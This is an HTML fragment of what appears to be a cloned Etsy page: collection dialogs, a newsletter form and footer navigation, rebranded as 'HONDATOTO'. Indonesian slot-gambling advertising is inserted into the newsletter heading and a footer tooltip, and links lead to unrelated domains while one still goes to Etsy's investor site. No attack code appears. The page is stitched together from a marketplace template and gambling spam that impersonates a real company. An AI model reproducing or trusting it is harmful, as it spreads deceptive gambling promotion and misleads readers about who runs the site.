            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
                    <input type="checkbox" id="create_new_list" hidden />
                    <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section data-listing-id="">
        <div data-collection-list-add>
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <div>
                    <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Simpan koleksi untuk diri sendiri atau beri inspirasi kepada pembeli lain! Perlu diingat bahwa siapa pun dapat melihat koleksi publik—koleksi tersebut mungkin juga muncul di rekomendasi dan tempat lain.
                    <a href="https://startedurch.de/legal/privacy/" target="_blank">View HONDATOTO Privacy Policy</a></p>
            </div>
            <div>
                    <div
                        id="collection-privacy-control"
                        class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
                        data-label-yes="Private"
                        data-label-no="Public"
                        data-selector="toggle-switch">
                        <div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>
    
    <div class="wt-switch__frame">
        <input
            type="checkbox"
            class="wt-switch wt-switch--small"
            id="wt-switch-68c0775d1091a"
        />
        <label class="wt-switch__toggle" for="wt-switch-68c0775d1091a">
            <span class="wt-screen-reader-only">
                Set to private? 
            </span>
        </label>
    </div>
    
</div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer >
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button disabled="true">
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>
<div
    class="wt-overlay wt-overlay--alert"
    id="make-public-list-modal"
    data-wt-overlay
    aria-hidden="true"
    role="alertdialog"
    aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" >Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary" >Make Public</button>
            </div>
        </div>
    </div>
</div>
    </div>
</div>
    </div>
</div>

    
</div>



<div id="listing-page-post-add-to-cart-overlay">
    
</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true"
    data-wt-overlay role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal>
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></svg></span>
        </button>

        <div data-conditional-sale-content></div>
        <div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive" >
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true"  data-wt-neu-rendered>
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></svg></span>
        </div>
        <div>
            <div >
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>

<div id="ad-1"></div>

</div>
        </main>

        <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
    <footer>
            <div class="chrome-footer__etsy-finds">
                <div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
    <form action="/email-subscriptions/form?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" method="POST" class="subscribe-form not-signed-in"
        data-finds-form
    >

        <input type="hidden" name="campaign_name" value=""/>
        <input type="hidden" name="campaign_slug" value="new_at_etsy"/>
        <input type="hidden" name="subscribe" value="true"/>
        <input type="hidden" name="ref" value=""/>
        <input type="hidden" name="_nnc" value="3:1757443933:vGA-4H5IcUAcEwWvF48HzJyMniSL:72619b9fdf72f30d809c90e276684868be912a5b239df5793c4d7744f220f9f9" class="wt-display-none" />

            <div class="wt-mb-xs-3">
                <p class="wt-text-title-01 wt-mb-xs-2">Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin</p>
            </div>

            <div class="wt-max-width-sm wt-validation">
                <label class="wt-label wt-mt-xs-4 wt-screen-reader-only" for="email-list-signup-email-input">Enter your email</label>
                <div class="wt-input-btn-group" data-email-list-signup-form-elements>
                    <input class="wt-input-btn-group__input wt-text-body-01" id="email-list-signup-email-input" placeholder="Enter your email" name="email_address" data-email-list-signup-email-input>
                    <button type="submit" class="wt-btn wt-input-btn-group__btn" data-email-list-signup-btn-input>
                        Subscribe
                        <div class="wt-spinner wt-spinner--01 wt-display-none" role="alert" aria-live="assertive">
                           <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                           Loading
                       </div>
                    </button>
                </div>
            </div>
            <div class="g-recaptcha-etsy"
     data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3"
     data-etsy-autoload="false"
     data-recaptcha-version="enterprise"
     data-recaptcha-key-type="score"
     id="g-recaptcha-etsy-public_email_subscribe-score"
     data-badge="inline"
     data-recaptcha-action="public_email_subscribe"
>
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
       <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input"
       type="hidden"
       name="enterprise_recaptcha_token"
       value=""
/>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type"
       type="hidden"
       name="enterprise_recaptcha_token_key_type"
       value="score"
/>

        <div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email data-submission-error-response>
                Please enter a valid email address.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signin data-submission-response>
                Looks like you already have an account! Please <a href="/signin?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost&workflow=c3Vic2NyaWJlX3RvX2VtYWlsX2xpc3Q6bmV3X2F0X2V0c3k6MTc1NzQ0NDUzMjo0OTNlMDMyODRlNDBmMjk5MmMwNjRiNDZiMzdmMTk4Nw==" data-campaign-slug="new_at_etsy">Log in</a> to subscribe.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signup data-submission-response>
                You've already signed up for some newsletters, but you haven't confirmed your address. <a href="/join?from_url=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" class="" data-campaign-slug="new_at_etsy">Register</a> to confirm your address.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-in data-success-no-email-signed-in data-success-no-email-signed-out data-submission-response>
                You've been successfully signed up!
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-out data-submission-response>
                Great! We've sent you an email to confirm your subscription.
            </div>
            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01"  id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error data-submission-error-response>
                There was a problem subscribing you to this newsletter.
            </div>
        </div>
    </form>
</div>
            </div>

        

        <div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
<div class="footer-impact-callout wt-position-relative">
    <div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
        <div class="wt-popover wt-popover--top" data-wt-popover>
            <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-envCottonmental-impact-popover-content">
                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                    <span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
  <path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"/>
  <path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"/>
  <path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"/>
</svg></span>
                </div>
                <div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                    HONDATOTO - TERBARU
                </div>
            </button>

            <div id="footer-envCottonmental-impact-popover-content" role="tooltip">
                Slot Dana merupakan link situs gacor dari hondatoto terbaru hari ini yang punyai fitur slot gacor gampang maxwin
            </div>
        </div>
    </div>
</div>
</div>

        <div class="chrome-footer__extra-links-app-container">
    <nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links>
        <div class="wt-body-max-width">
            <div class="wt-grid" >
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Shop
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-shop"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Shop
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/giftcards?ref=ftr"
                        >
                            
                            <span>Gift cards</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__registry-link'
                        href="https://startedurch.de/registry?ref=ftr"
                        >
                            
                            <span>HONDATOTO Registry</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/categories"
                        >
                            
                            <span>Sitemap</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="/blog/en/?ref=ftr"
                        >
                            
                            <span>HONDATOTO Blog</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/uk?locale_override=GBP%7Cen-GB%7CGB"
                        >
                            
                            <span>HONDATOTO United Kingdom</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/de?locale_override=EUR%7Cde%7CDE"
                        >
                            
                            <span>HONDATOTO Germany</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/ca?locale_override=CAD%7Cen-US%7CCA"
                        >
                            
                            <span>HONDATOTO Canada</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Sell
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-sell"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Sell
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/sell?ref=ftr"
                        >
                            
                            <span>Sell on HONDATOTO</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-teams-link'
                        href="https://startedurch.de/"
                        rel="nofollow"
                        >
                            
                            <span>Teams</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-forums-link'
                        href="https://startedurch.de/"
                        rel="nofollow"
                        >
                            
                            <span>Forums</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/affiliates?ref=ftr"
                        rel="nofollow"
                        >
                            
                            <span>Affiliates & Creators</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        About
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-about"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            About
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/about?ref=ftr"
                        >
                            
                            <span>HONDATOTO, Inc.</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/legal?ref=ftr"
                        >
                            
                            <span>Policies</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://investors.etsy.com"
                        >
                            
                            <span>Investors</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/careers?ref=ftr"
                        >
                            
                            <span>Careers</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/press?ref=ftr"
                        >
                            
                            <span>Press</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/impact?ref=ftr"
                        >
                            
                            <span>Impact</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/help/article/25840304230?ref=ftr"
                        >
                            
                            <span>Legal imprint</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Help
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-help"
            aria-expanded="false"
            data-keep-open>
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Help
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false" data-keep-open>
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/help?ref=ftr"
                        >
                            
                            <span>Help Center</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" data-gdpr-privacy-settings-trigger
                        href="#"
                        >
                            
                            <span>Privacy settings</span>
                        </a>
                    </li>
        </ul>
    </div>

    <div class="wt-width-full">
    <div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
        <ul class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="/social-tracking?network=instagram"
                           rel="nofollow"
                                target="_blank"
                        >
